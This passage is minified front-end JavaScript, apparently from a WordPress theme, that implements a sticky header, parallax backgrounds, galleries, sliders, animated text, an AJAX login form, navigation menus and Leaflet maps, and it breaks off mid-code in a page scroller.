$us.$body.off(($.isMobile?'touchstart':'click'),this._events.hideMobileVerticalHeader.bind(this));$us.timeout(function(){$us.$body.removeClass('header-show')},10)},scroll:function(){var scrollTop=this.getScrollTop(),headerAbovePosition=($us.canvas.headerInitialPos==='above');if(this.prevScrollTop!=scrollTop){this._states.scroll_direction=(this.prevScrollTop<=scrollTop)?'down':'up'}
this.prevScrollTop=scrollTop;if(this.isScrollAtTopPosition()){this._states.scroll_direction='up'}
if(this.isStickyAutoHideEnabled()&&this.isSticky()&&!this._isWithinScrollBoundaries(scrollTop)&&!headerAbovePosition){this._states.sticky_auto_hide=(this.getScrollDirection()==='down');this.$container.toggleClass('down',this._states.sticky_auto_hide)}
if(!this.isFixed()){return}
var headerAttachedFirstSection=['bottom','below'].indexOf($us.canvas.headerInitialPos)!==-1;if(this.isHorizontal()&&(headerAbovePosition||(headerAttachedFirstSection&&(this.currentStateIs('tablets')||this.currentStateIs('mobiles')))||!headerAttachedFirstSection)){if(this.isStickyEnabled()){var scrollBreakpoint=parseInt(this.settings[this.state].options.scroll_breakpoint)||100,isSticky=scrollTop>=scrollBreakpoint;if(isSticky!=this.isSticky()){this.trigger('changeSticky',isSticky)}}
if(this.isSticky()){$us.debounce(function(){if(!$us.$window.scrollTop()){this.trigger('changeSticky',!1)}}.bind(this),1)()}}
if(this.isHorizontal()&&headerAttachedFirstSection&&!headerAbovePosition&&(this.currentStateIs('default')||this.currentStateIs('laptops'))){var top=($us.canvas.getHeightFirstSection()+this.adminBarHeight);if($us.canvas.headerInitialPos=='bottom'){top-=this.getInitHeight()}
if(this.isStickyEnabled()){var isSticky=scrollTop>=top;if(isSticky!=this.isSticky()){$us.debounce(function(){this.trigger('changeSticky',isSticky)}.bind(this),1)()}}
if(!this.isSticky()&&top!=this.getOffsetTop()){this.$container.css('top',top)}}
if(this.isVertical()&&!headerAttachedFirstSection&&!headerAbovePosition&&this._states.vertical_scrollable){var headerHeight=this.getHeight(),documentHeight=parseInt($us.$document.height());if(documentHeight>headerHeight){var canvasHeight=parseInt($us.canvas.winHeight)+this.canvasOffset,scrollRangeDiff=(headerHeight-canvasHeight),cssProps;if(this._headerScrollRange===undefined){this._headerScrollRange=[0,scrollRangeDiff]}
if(this.bodyHeight>headerHeight){if(scrollTop<this._headerScrollRange[0]){this._headerScrollRange[0]=Math.max(0,scrollTop);this._headerScrollRange[1]=(this._headerScrollRange[0]+scrollRangeDiff);cssProps={position:'fixed',top:this.adminBarHeight}}else if(this._headerScrollRange[0]<scrollTop&&scrollTop<this._headerScrollRange[1]){cssProps={position:'absolute',top:this._headerScrollRange[0]}}else if(this._headerScrollRange[1]<=scrollTop){this._headerScrollRange[1]=Math.min(documentHeight-canvasHeight,scrollTop);this._headerScrollRange[0]=(this._headerScrollRange[1]-scrollRangeDiff);cssProps={position:'fixed',top:(canvasHeight-headerHeight)}}}else{cssProps={position:'absolute',top:this.adminBarHeight,}}
if(cssProps){this.$container.css(cssProps)}}}},resize:function(){var newState='default';for(var state in this.breakpoints){if(_window.innerWidth<=this.breakpoints[state]){newState=state}else{break}}
this.setState(newState||'default');this.canvasOffset=$us.$window.outerHeight()-$us.$window.innerHeight();this.bodyHeight=$us.$body.height();this.adminBarHeight=this.getAdminBarHeight();if(this.isFixed()&&this.isHorizontal()){this.$container.addClass('notransition');$us.timeout(function(){this.$container.removeClass('notransition')}.bind(this),50)}
this._isVerticalScrollable.call(this);this._events.scroll.call(this)}}});$us.header=new USHeader($us.headerSettings||{})}(window.jQuery);!function($){var Horparallax=function(container,options){var that=this;this.$window=$(window);this.container=$(container);if(container.onclick!=undefined){options=$.extend({},container.onclick()||{},typeof options=='object'&&options);if(!$us.usbPreview)this.container.removeProp('onclick')}
options=$.extend({},$.fn.horparallax.defaults,typeof options=='object'&&options);this.options=options;this.bg=this.container.find(options.bgSelector);this.containerWidth=this.container.outerWidth();this.containerHeight=this.container.outerHeight();this.bgWidth=this.bg.outerWidth();this.windowHeight=this.$window.height();this._frameRate=Math.round(1000/this.options.fps);this.mouseInside=!1;if(!('ontouchstart' in window)||!('DeviceOrientationEvent' in window)){this.container.mouseenter(function(e){that.mouseInside=!0;var offset=that.container.offset(),coord=(e.pageX-offset.left)/that.containerWidth;that.cancel();that._hoverAnimation=!0;that._hoverFrom=that.now;that._hoverTo=coord;that.start(that._hoverTo)}).mousemove(function(e){if(!that.mouseInside){return}
if(that._lastFrame+that._frameRate>Date.now()){return}
var offset=that.container.offset(),coord=(e.pageX-offset.left)/that.containerWidth;if(that._hoverAnimation){that._hoverTo=coord;return}
that.set(coord);that._lastFrame=Date.now()}).mouseleave(function(e){that.mouseInside=!1;that.cancel();that.start(that.options.basePoint)})}
this.$window.resize(function(){that.handleResize()});this._orientationDriven=('ontouchstart' in window&&'DeviceOrientationEvent' in window);if(this._orientationDriven){this._checkIfVisible();window.addEventListener("deviceorientation",function(e){if(!that.visible||that._lastFrame+that._frameRate>Date.now()){return}
that._deviceOrientationChange(e);that._lastFrame=Date.now()});this.$window.resize(function(){that._checkIfVisible()});this.$window.scroll(function(){that._checkIfVisible()})}
this.set(this.options.basePoint);this._lastFrame=Date.now()};Horparallax.prototype={_deviceOrientationChange:function(e){var gamma=e.gamma,beta=e.beta,x,y;switch(window.orientation){case-90:beta=Math.max(-45,Math.min(45,beta));x=(beta+45)/90;break;case 90:beta=Math.max(-45,Math.min(45,beta));x=(45-beta)/90;break;case 180:gamma=Math.max(-45,Math.min(45,gamma));x=(gamma+45)/90;break;case 0:default:if(gamma<-90||gamma>90){gamma=Math.abs(e.gamma)/e.gamma*(180-Math.abs(e.gamma))}
gamma=Math.max(-45,Math.min(45,gamma));x=(45-gamma)/90;break}
this.set(x)},handleResize:function(){this.containerWidth=this.container.outerWidth();this.containerHeight=this.container.outerHeight();this.bgWidth=this.bg.outerWidth();this.windowHeight=this.$window.height();this.set(this.now)},_checkIfVisible:function(){var scrollTop=this.$window.scrollTop(),containerTop=this.container.offset().top;this.visible=(containerTop+this.containerHeight>scrollTop&&containerTop<scrollTop+this.windowHeight)},set:function(x){this.bg.css('left',(this.containerWidth-this.bgWidth)*x);this.now=x;return this},compute:function(from,to,delta){if(this._hoverAnimation){return(this._hoverTo-this._hoverFrom)*delta+this._hoverFrom}
return(to-from)*delta+from},start:function(to){var from=this.now,that=this;this.container.css('delta',0).animate({delta:1},{duration:this.options.duration,easing:this.options.easing,complete:function(){that._hoverAnimation=!1},step:function(delta){that.set(that.compute(from,to,delta))},queue:!1});return this},cancel:function(){this._hoverAnimation=!1;this.container.stop(!0,!1);return this}};if($.easing.easeOutElastic==undefined){$.easing.easeOutElastic=function(x,t,b,c,d){var s=1.70158,p=0,a=c;if(t==0){return b}
if((t/=d)==1){return b+c}
if(!p){p=d*.3}
if(a<Math.abs(c)){a=c;var s=p/4}
else{var s=p/(2*Math.PI)*Math.asin(c/a)}
return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b}}
$.fn.horparallax=function(options){return this.each(function(){var $this=$(this),data=$this.data('horparallax');if(!data){$this.data('horparallax',(data=new Horparallax(this,options)))}})};$.fn.horparallax.defaults={fps:60,basePoint:.5,duration:500,bgSelector:'.l-section-img',easing:$us.getAnimationName('swing')};$.fn.horparallax.Constructor=Horparallax;$(function(){jQuery('.parallax_hor').horparallax()})}(jQuery);jQuery(function($){$('.w-gallery.link_file .w-gallery-list').each(function(){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/magnific-popup.js',function(){$(this).magnificPopup({type:'image',delegate:'a.w-gallery-item',gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:'mfp-fade',fixedContentPos:!0})}.bind(this))});$('.w-gallery.type_masonry').each(function(index,gallery){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/isotope.js',function(){var $container=$('.w-gallery-list',gallery),isotopeOptions={layoutMode:'masonry',isOriginLeft:!$('body').hasClass('rtl')};if($container.parents('.w-tabs-section-content-h').length){isotopeOptions.transitionDuration=0}
$container.imagesLoaded(function(){$container.isotope(isotopeOptions);$container.isotope()});$us.$canvas.on('contentChange',function(){$container.imagesLoaded(function(){$container.isotope()})})})})});(function($){$.fn.wSlider=function(){return this.each(function(){var $this=$(this),$frame=$this.find('.w-slider-h'),$slider=$this.find('.royalSlider'),$options=$this.find('.w-slider-json'),options=$options[0].onclick()||{};if($this.data('sliderInit')==1){return}
$this.data('sliderInit',1);$us.getScript($us.templateDirectoryUri+'/common/js/vendor/royalslider.js',function(){$options.remove();if(!$.fn.royalSlider){return}
if($this.parent().hasClass('w-post-elm')){options.imageScaleMode='fill'}
options.usePreloader=!1;$slider.royalSlider(options);var slider=$slider.data('royalSlider');if(options.fullscreen&&options.fullscreen.enabled){var rsEnterFullscreen=function(){$slider.appendTo($('body'));slider.ev.off('rsEnterFullscreen',rsEnterFullscreen);slider.ev.on('rsExitFullscreen',rsExitFullscreen);slider.updateSliderSize()};slider.ev.on('rsEnterFullscreen',rsEnterFullscreen);var rsExitFullscreen=function(){$slider.prependTo($frame);slider.ev.off('rsExitFullscreen',rsExitFullscreen);slider.ev.on('rsEnterFullscreen',rsEnterFullscreen)}}
slider.ev.on('rsAfterContentSet',function(){slider.slides.forEach(function(slide){$(slide.content.find('img')[0]).attr('alt',slide.caption.attr('data-alt'))})});$us.$canvas.on('contentChange',function(){$slider.parent().imagesLoaded(function(){slider.updateSliderSize()})})})})};$(function(){jQuery('.w-slider').wSlider()})})(jQuery);!function($){"use strict";$us.WItext=function(container){var defaultOptions={html_nbsp_char:!0};this.$container=$(container);var $parts=this.$container.find('.w-itext-part');if($parts.length===0){return}
var options=$.extend(defaultOptions,this.$container[0].onclick()||{});if(!$us.usbPreview)this.$container.removeAttr('onclick');var type=this.$container.usMod('type');this.animateChars=(type.substring(type.length-'chars'.length).toLowerCase()==='chars');this.duration=parseInt(options.duration)||1000;this.delay=parseInt(options.delay)||5000;this.dynamicColor=(options.dynamicColor||'');this.disablePartAnimation=options.disablePartAnimation||!1;this.animateDurations=[];this.type=this.animateChars?type.substring(0,type.length-'chars'.length):type;this.nbsp_char=options.html_nbsp_char?'&nbsp;':' ';this.parts=[];$parts.css({transitionDuration:this.duration+'ms'}).each(function(index,part){var part={$node:$(part),currentState:0,states:part.onclick()||[]};part.$node.removeAttr('onclick');if(this.dynamicColor){part.$node.css('color',this.dynamicColor)}
this.parts[index]=part}.bind(this));var timer=$us.timeout(function(){this.parts.map(function(part){this._events.startAnimate.call(this,part)}.bind(this));$us.clearTimeout(timer)}.bind(this),this.delay)};$us.WItext.prototype={_events:{startAnimate:function(part){part.currentState=(part.currentState===part.states.length-1)?0:(part.currentState+1);this.render.call(this,part)},restartAnimate:function(part){$us.timeout(this._events.startAnimate.bind(this,part),this.delay)},clearAnimation:function(part){var text=part.states[part.currentState].replace(' ',this.nbsp_char);part.$node.html(text).css('width','');if(this.type==='typing'&&$.trim(text)&&text!==this.nbsp_char){part.$node.append('<i class="w-itext-cursor"></i>')}
if(part.curDuration===Math.max.apply(null,this.animateDurations)){this.animateDurations=[];this.parts.map(function(_part){this._events.restartAnimate.call(this,_part)}.bind(this))}}},render:function(part){var nextValue=part.states[part.currentState],$curSpan=part.$node.wrapInner('<span></span>').children('span'),$nextSpan=$('<span class="measure"></span>').html(nextValue.replace(' ',this.nbsp_char)).appendTo(part.$node),nextWidth=$nextSpan.width(),outType='fadeOut',startDelay=0;part.curDuration=this.duration;if(this.type==='typing'){var oldValue=$.trim($curSpan.text())+' ',removeDuration=Math.floor(part.curDuration/3);startDelay=Math.max.apply(null,[startDelay,(removeDuration*oldValue.length)]);for(var i=0;i<oldValue.length;i ++){$curSpan.text(oldValue);$us.timeout(function(){var text=$curSpan.text();$curSpan.text(text.substring(0,text.length-1))}.bind(this),removeDuration*i)}}
$us.timeout(function(){part.$node.addClass('notransition');if(!this.disablePartAnimation){part.$node.css('width',part.$node.width())}
$us.timeout(function(){part.$node.removeClass('notransition');if(!this.disablePartAnimation){part.$node.css('width',nextWidth)}}.bind(this),25);if(this.type!=='typing'){$curSpan.css({position:'absolute',top:0,left:0,width:!this.disablePartAnimation?nextWidth:'',transitionDuration:(this.duration/5)+'ms'}).addClass('animated_'+outType)}
if(!this.disablePartAnimation){$nextSpan.css('width',nextWidth)}
$nextSpan.removeClass('measure').prependTo(part.$node);if(this.animateChars){$nextSpan.empty();if(this.type==='typing'){$nextSpan.append('<span class="w-itext-part-nospan"></span>')}
for(var i=0;i<nextValue.length;i ++){var $char=((nextValue[i]!==' ')?nextValue[i]:this.nbsp_char);if(this.type!=='typing'){$char=$('<span>'+$char+'</span>');$char.css('transition-duration',part.curDuration+'ms').appendTo($nextSpan);$char.appendTo($nextSpan)}
$us.timeout(function($char){if(this.type!=='typing'){$char.addClass('animated_'+this.type)}else{var $text=$('> span:first',$nextSpan);$text.html($text.html()+$char)}}.bind(this,$char),part.curDuration*i)}
if(this.type==='typing'&&$.trim(nextValue)&&nextValue!==this.nbsp_char){$nextSpan.append('<i class="w-itext-cursor"></i>')}
part.curDuration*=(nextValue.length+1)}else{$nextSpan.wrapInner('<span></span>').children('span').css({'animation-duration':this.duration+'ms'}).addClass('animated_'+this.type)}
this.animateDurations.push(part.curDuration);$us.timeout(this._events.clearAnimation.bind(this,part),part.curDuration+Math.floor(this.delay/3))}.bind(this),startDelay)}};$.fn.wItext=function(options){return this.each(function(){$(this).data('wItext',new $us.WItext(this,options))})};$(function(){$('.w-itext').wItext()})}(jQuery);!function($){"use strict";$us.WLogin=function(container,options){this.init(container,options)};$us.WLogin.prototype={init:function(container,options){this.$container=$(container);if(this.$container.data('loginInit')==1){return}
this.$container.data('loginInit',1);this.$submitBtn=this.$container.find('.w-btn');this.$username=this.$container.find('.for_text input[type="text"]');this.$password=this.$container.find('.for_password input[type="password"]');this.$preloader=this.$container.siblings('.g-preloader');this.$nonceVal=this.$container.find('#us_login_nonce').val();this.$resultField=this.$container.find('.w-form-message');this.$jsonContainer=this.$container.find('.w-form-json');this.jsonData=this.$jsonContainer[0].onclick()||{};this.$jsonContainer.remove();this.ajaxUrl=this.jsonData.ajaxurl||'';this.loginRedirect=this.jsonData.login_redirect||'';this.logoutRedirect=this.jsonData.logout_redirect||window.location.href;this.use_ajax=!!this.jsonData.use_ajax;this._events={formSubmit:this.formSubmit.bind(this)};this.$container.on('submit',this._events.formSubmit);if(this.use_ajax){$.ajax({type:'post',url:this.ajaxUrl,data:{action:'us_ajax_user_info',logout_redirect:this.logoutRedirect},success:function(result){if(result.success){this.$container.closest('.w-login').html(result.data)}else{this.$container.removeClass('hidden')}
this.$preloader.addClass('hidden')}.bind(this)})}},formSubmit:function(event){event.preventDefault();if(this.$submitBtn.hasClass('loading')){return}
this.$resultField.usMod('type',!1).html('');this.$container.find('.w-form-row.check_wrong').removeClass('check_wrong');this.$container.find('.w-form-state').html('');if(this.$container.find('.for_text input[type="text"]').val()==''){this.$username.closest('.w-form-row').toggleClass('check_wrong');return}
this.$submitBtn.addClass('loading');$.ajax({type:'post',url:this.ajaxUrl,dataType:'json',data:{action:'us_ajax_login',username:this.$username.val(),password:this.$password.val(),us_login_nonce:this.$nonceVal},success:function(result){if(result.success){document.location.href=this.loginRedirect}else{if(result.data.code=='invalid_username'){var $rowLog=this.$username.closest('.w-form-row');$rowLog.toggleClass('check_wrong');$rowLog.find('.w-form-row-state').html(result.data.message?result.data.message:'')}else if(result.data.code=='incorrect_password'||result.data.code=='empty_password'){var $rowPwd=this.$password.closest('.w-form-row');$rowPwd.toggleClass('check_wrong');$rowPwd.find('.w-form-row-state').html(result.data.message?result.data.message:'')}else{this.$resultField.usMod('type','error').html(result.data.message)}
this.$submitBtn.removeClass('loading')}}.bind(this),})}};$.fn.wUsLogin=function(options){return this.each(function(){$(this).data('wUsLogin',new $us.WLogin(this,options))})};$(function(){$('.w-login > .w-form').wUsLogin()})}(jQuery);!function($){$us.Nav=function(container,options){this.init(container,options)};$us.mobileNavOpened=0;$us.Nav.prototype={init:function(container,options){this.$nav=$(container);if(this.$nav.length==0){return}
this.$control=this.$nav.find('.w-nav-control');this.$close=this.$nav.find('.w-nav-close');this.$items=this.$nav.find('.menu-item');this.$list=this.$nav.find('.w-nav-list.level_1');this.$subItems=this.$list.find('.menu-item-has-children');this.$subAnchors=this.$list.find('.menu-item-has-children > .w-nav-anchor');this.$subLists=this.$list.find('.menu-item-has-children > .w-nav-list');this.$anchors=this.$nav.find('.w-nav-anchor');this.$arrows=$('.w-nav-arrow');this.options=this.$nav.find('.w-nav-options:first')[0].onclick()||{};if(this.$nav.length==0){return}
this.type=this.$nav.usMod('type');this.layout=this.$nav.usMod('layout');this.mobileOpened=!1;if($.isMobile&&this.type=='desktop'){this.$list.on('click','.w-nav-anchor[class*="level_"]',function(e){var $target=$(e.currentTarget),$item=$target.closest('.menu-item');if($target.usMod('level')>1&&!$item.hasClass('menu-item-has-children')){$target.parents('.menu-item.opened').removeClass('opened')}})}
this.$control.on('click',function(){this.mobileOpened=!this.mobileOpened;this.setTabIndex(!0);this.$anchors.each(function(){if($(this).attr('href')==undefined){$(this).attr('href','javascript:void(0)')}});if(this.layout!='dropdown'){this.$anchors.removeAttr('tabindex')}
if(this.mobileOpened){$('.l-header .w-nav').not(container).each(function(){$(this).trigger('USNavClose')});this.$control.addClass('active');this.$items.filter('.opened').removeClass('opened');this.$subLists.resetInlineCSS('display','height');if(this.layout=='dropdown'){this.$list.slideDownCSS(250,this._events.contentChanged)}
$us.mobileNavOpened ++}else{this.$control.removeClass('active');if(this.layout=='dropdown'){this.$list.slideUpCSS(250,this._events.contentChanged)}
this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}
$us.mobileNavOpened --}
$us.$canvas.trigger('contentChange')}.bind(this));this.$control.on('focusin',function(e){if(this.type!='mobile'||this.layout=='dropdown'){return}
this.$anchors.attr('tabindex',-1)}.bind(this));this.$close.on('click',function(){this.mobileOpened=!1;this.$control.removeClass('active');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}.bind(this));$us.$document.keyup(function(e){if(e.keyCode==27){if(this.mobileOpened){if(this.layout=='dropdown'){this.$list.slideUpCSS(250,this._events.contentChanged)}
this.mobileOpened=!1;this.$control.removeClass('active');this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}
$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}}}.bind(this));this._events={menuToggler:function($item,show){if(this.type!='mobile'){return}
var $sublist=$item.children('.w-nav-list');if(show){$item.addClass('opened');$sublist.slideDownCSS(250,this._events.contentChanged)}else{$item.removeClass('opened');$sublist.slideUpCSS(250,this._events.contentChanged)}}.bind(this),focusHandler:function(e){if(this.type=='mobile'){return}
var $item=$(e.target).closest('.menu-item'),$target=$(e.target);$item.parents('.menu-item').addClass('opened');$item.on('mouseleave',function(){$target.blur()})}.bind(this),blurHandler:function(e){if(this.type=='mobile'){return}
var $item=$(e.target).closest('.menu-item');$item.parents('.menu-item').removeClass('opened')}.bind(this),clickHandler:function(e){if(this.type!='mobile'){return}
e.stopPropagation();e.preventDefault();var $item=$(e.currentTarget).closest('.menu-item'),isOpened=$item.hasClass('opened');this._events.menuToggler($item,!isOpened)}.bind(this),keyDownHandler:function(e){if(this.type!='mobile'){return}
var keyCode=e.keyCode||e.which;if(keyCode==13){var $target=$(e.target),$item=$target.closest('.menu-item'),isOpened=$item.hasClass('opened');if(!$target.is(this.$arrows)){return}
e.stopPropagation();e.preventDefault();this._events.menuToggler($item,!isOpened)}
if(keyCode==9){var $target=$(e.target)?$(e.target):{},i=this.$anchors.index($target),isDropdownLayout=this.layout=='dropdown'?!0:!1,closeMenu=function(){if(this.mobileOpened){if(isDropdownLayout){this.$list.slideUpCSS(250,this._events.contentChanged)}
this.mobileOpened=!1;this.$control.removeClass('active');$us.mobileNavOpened --;$us.$canvas.trigger('contentChange');this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}}}.bind(this);if(e.shiftKey){if((i===this.$anchors.length-1)&&this.layout!='dropdown'){this.$anchors.attr('tabindex',-1)}
if(i===0){closeMenu()}}else{if(i===this.$anchors.length-1){closeMenu()}}}}.bind(this),resize:this.resize.bind(this),contentChanged:function(){if(this.type=='mobile'&&$us.header.isHorizontal()&&$us.canvas.headerPos=='fixed'&&this.layout=='fixed'){this.setFixedMobileMaxHeight()}
$us.header.$container.trigger('contentChange')}.bind(this),close:function(){if(this.$list!=undefined&&jQuery.fn.slideUpCSS!=undefined&&this.mobileOpened&&this.type=='mobile'){this.mobileOpened=!1;if(this.layout=='dropdown'&&this.headerOrientation=='hor'){this.$list.slideUpCSS(250)}
$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}}.bind(this),detachAnimation:function(){this.$nav.removeClass('us_animate_this')}.bind(this),};this.$subItems.each(function(index){var $item=$(this.$subItems[index]),$arrow=$item.find('.w-nav-arrow').first(),$subAnchor=$item.find('.w-nav-anchor').first(),dropByLabel=$item.hasClass('mobile-drop-by_label')||$item.parents('.menu-item').hasClass('mobile-drop-by_label'),dropByArrow=$item.hasClass('mobile-drop-by_arrow')||$item.parents('.menu-item').hasClass('mobile-drop-by_arrow');if(dropByLabel||(this.options.mobileBehavior&&!dropByArrow)){$subAnchor.on('click',this._events.clickHandler)}else if(dropByArrow||(!this.options.mobileBehavior&&!dropByLabel)){$arrow.on('click',this._events.clickHandler);$arrow.on('click',this._events.keyDownHandler)}}.bind(this));this.$subItems.each(function(){var $this=$(this),$parentItem=$this.parent().closest('.menu-item');if($parentItem.length==0||$parentItem.usMod('columns')===!1){$this.addClass('togglable')}});if(!$us.$html.hasClass('no-touch')){this.$list.find('.menu-item-has-children.togglable > .w-nav-anchor').on('click',function(e){if(this.type=='mobile'){return}
e.preventDefault();var $this=$(e.currentTarget),$item=$this.parent();if($item.hasClass('opened')){return location.assign($this.attr('href'))}
$item.addClass('opened');var outsideClickEvent=function(e){if($.contains($item[0],e.target)){return}
$item.removeClass('opened');$us.$body.off('touchstart',outsideClickEvent)};$us.$body.on('touchstart',outsideClickEvent)}.bind(this))}
$($us.$document).on('mouseup touchend',function(e){if(this.mobileOpened&&this.type=='mobile'){if(!this.$control.is(e.target)&&this.$control.has(e.target).length===0&&!this.$list.is(e.target)&&this.$list.has(e.target).length===0){this.mobileOpened=!1;this.$control.removeClass('active');this.$items.filter('.opened').removeClass('opened');this.$subLists.slideUpCSS(250);if(this.layout=='dropdown'&&this.headerOrientation=='hor'){this.$list.slideUpCSS(250)}
$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}}}.bind(this));this.$anchors.on('focus.upsolution',this._events.focusHandler);this.$anchors.on('blur.upsolution',this._events.blurHandler);this.$nav.on('keydown.upsolution',this._events.keyDownHandler);this.$nav.on('transitionend',this._events.detachAnimation);this.$anchors.on('click',function(e){var $item=$(e.currentTarget).closest('.menu-item'),dropByLabel=$item.hasClass('mobile-drop-by_label')||$item.parents('.menu-item').hasClass('mobile-drop-by_label'),dropByArrow=$item.hasClass('mobile-drop-by_arrow')||$item.parents('.menu-item').hasClass('mobile-drop-by_arrow');if(this.type!='mobile'||$us.header.isVertical()){return}
if(dropByLabel||(this.options.mobileBehavior&&$item.hasClass('menu-item-has-children')&&!dropByArrow)){return}
this.mobileOpened=!1;this.$control.removeClass('active');if(this.layout=='dropdown'){this.$list.slideUpCSS(250)}
$us.mobileNavOpened --;$us.$canvas.trigger('contentChange')}.bind(this));$us.$window.on('resize',$us.debounce(this._events.resize,5));$us.timeout(function(){this.resize();$us.header.$container.trigger('contentChange')}.bind(this),50);this.$nav.on('USNavClose',this._events.close)},setTabIndex:function(add){this.$subItems.each(function(index){var $item=$(this.$subItems[index]);if($item.hasClass('mobile-drop-by_arrow')||$item.parents('.menu-item').hasClass('mobile-drop-by_arrow')||(!$item.hasClass('mobile-drop-by_label')&&!this.options.mobileBehavior)){if(add){$item.find('.w-nav-arrow').attr('tabindex',0)}else{$item.find('.w-nav-arrow').removeAttr('tabindex')}}}.bind(this))},setFixedMobileMaxHeight:function(){this.$list.css('max-height',$us.canvas.winHeight-$us.header.getCurrentHeight()+'px')},resize:function(){if(this.$nav.length==0){return}
var nextType=(window.innerWidth<this.options.mobileWidth)?'mobile':'desktop';if($us.header.orientation!=this.headerOrientation||nextType!=this.type){this.$subLists.resetInlineCSS('display','height');if(this.headerOrientation=='hor'&&this.type=='mobile'){this.$list.resetInlineCSS('display','height','max-height','opacity')}
this.$items.removeClass('opened');this.headerOrientation=$us.header.orientation;this.type=nextType;this.$nav.usMod('type',nextType);this.setTabIndex();if(this.layout!='dropdown'){this.$anchors.removeAttr('tabindex')}}
if($us.header.isHorizontal()&&this.type=='mobile'&&this.layout=='dropdown'&&$us.header.isFixed()){this.setFixedMobileMaxHeight()}
this.$list.removeClass('hide_for_mobiles')}};$.fn.usNav=function(options){return this.each(function(){$(this).data('usNav',new $us.Nav(this,options))})};$('.l-header .w-nav').usNav()}(jQuery);(function($){"use strict";$.fn.usMessage=function(){return this.each(function(){var $this=$(this),$closer=$this.find('.w-message-close');$closer.click(function(){$this.wrap('<div></div>');var $wrapper=$this.parent();$wrapper.css({overflow:'hidden',height:$this.outerHeight(!0)});$wrapper.performCSSTransition({height:0},300,function(){$wrapper.remove();$us.$canvas.trigger('contentChange')},'cubic-bezier(.4,0,.2,1)')})})};$(function(){$('.w-message').usMessage()})})(jQuery);!function($){"use strict";$us.WLmaps=function(container,options){this.init(container,options)};$us.WLmaps.prototype={init:function(container,options){this.$container=$(container);this.mapId=this.$container.attr('id');var $jsonContainer=this.$container.find('.w-map-json'),jsonOptions=$jsonContainer[0].onclick()||{},defaults={};$jsonContainer.remove();this.options=$.extend({},defaults,jsonOptions,options);this._events={redraw:this.redraw.bind(this),};$us.$canvas.on('contentChange',this._events.redraw);this.beforeRender()},beforeRender:function(){var matches=this.options.address.match(/^(\d+.\d+)\s?,?\s?(\d+.\d+)$/);if(matches){this.center=[matches[1],matches[2]];this.renderMap()}else{this.geocoder(this.options.address)}},redraw:function(){if(!this.lmap||this.$container.is(':hidden')){return}
this.lmap.invalidateSize(!0)},geocoder:function(request,markerOptions,popup){var endPoint="https://nominatim.openstreetmap.org/search?format=json&limit=1&q=",that=this;$.getJSON(endPoint+encodeURI(request),function(json){}).done(function(json){if(!json.length){return}
var bBox=json[0].boundingbox;if(!markerOptions){that.center=[bBox[1],bBox[3]];that.renderMap()}else{that.marker=L.marker([bBox[1],bBox[3]],markerOptions).addTo(that.lmap);if(popup){that.marker.bindPopup(popup)}}})},renderMap:function(){var lmapsOptions={center:this.center,zoom:this.options.zoom,};if(this.options.hideControls){lmapsOptions.zoomControl=!1}
if(this.options.disableZoom){lmapsOptions.scrollWheelZoom=!1}
this.lmap=L.map(this.mapId,lmapsOptions);L.tileLayer(this.options.style,{attribution:'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'}).addTo(this.lmap);this.renderMarkers();if(this.options.disableDragging&&(!$us.$html.hasClass('no-touch'))){this.lmap.dragging.disable()}},renderMarkers:function(){if(this.options.markers.length){var mainOptions={};for(var i=0;i<this.options.markers.length;i ++){if(i==0){if(this.options.icon!=null){var mainMarkerSizes=this.options.icon.size[0],markerImg=L.icon({iconUrl:this.options.icon.url,iconSize:mainMarkerSizes,});markerImg.options.iconAnchor=[mainMarkerSizes/2,mainMarkerSizes];markerImg.options.popupAnchor=[0,-mainMarkerSizes];mainOptions.icon=markerImg}
var marker=L.marker(this.center,mainOptions).addTo(this.lmap);if(this.options.markers[i].html){if(this.options.markers[i].infowindow){marker.bindPopup(this.options.markers[i].html).openPopup()}else{marker.bindPopup(this.options.markers[i].html)}}}else{var markerOptions={};if(this.options.markers[i].marker_img!=null){var markerSizes=this.options.markers[i].marker_size[0],markerImg=L.icon({iconUrl:this.options.markers[i].marker_img[0],iconSize:markerSizes,});markerImg.options.iconAnchor=[markerSizes/2,markerSizes];markerImg.options.popupAnchor=[0,-markerSizes];markerOptions.icon=markerImg}else{markerOptions=mainOptions}
var matches=this.options.markers[i].address.match(/^(-?\d+.\d+)\s?,?\s?(-?\d+.\d+)$/);if(matches){this.marker=L.marker([matches[1],matches[2]],markerOptions).addTo(this.lmap);if(this.options.markers[i].html){this.marker.bindPopup(this.options.markers[i].html)}}else{this.geocoder(this.options.markers[i].address,markerOptions,this.options.markers[i].html)}}}}}};$.fn.WLmaps=function(options){return this.each(function(){$(this).data('wLmaps',new $us.WLmaps(this,options))})};$.fn.WLmapsWithPreload=function(options){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/leaflet.js',function(){return this.each(function(){$(this).data('wLmaps',new $us.WLmaps(this,options))})}.bind(this))};$(function(){var $wLmap=$('.w-map.provider_osm');if($wLmap.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/leaflet.js',function(){$wLmap.WLmaps()})}})}(jQuery);(function($,undefined){"use strict";$us.PageScroller=function(container,options){this.init(container,options)};$us.PageScroller.prototype={init:function(container,options){var defaults={coolDown:100,animationDuration:1000,animationEasing:$us.getAnimationName('easeInOutExpo'),endAnimationEasing:$us.getAnimationName('easeOutExpo')};this.options=$.extend({},defaults,options);this.$container=$(container);this._canvasTopOffset=$us.$canvas.offset().top;this.activeSection=0;this.sections=[];this.initialSections=[];this.hiddenSections=[];this.currHidden=[];this.dots=[];this.scrolls=[];this.usingDots=!1;this.footerReveal=$us.$body.hasClass('footer_reveal');this.isTouch=(('ontouchstart' in 